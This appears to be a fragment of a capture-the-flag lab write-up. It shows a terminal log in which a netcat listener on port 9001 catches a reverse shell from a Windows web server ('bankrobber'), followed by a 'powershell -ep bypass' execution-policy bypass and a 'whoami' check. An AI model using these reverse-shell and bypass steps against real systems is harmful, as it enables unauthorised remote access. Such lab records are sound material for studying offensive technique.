 rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.154] 49729
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\xampp\htdocs\admin>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\xampp\htdocs\admin>powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\admin> whoami
whoami
bankrobber\cortin
PS C:\xampp\htdocs\admin>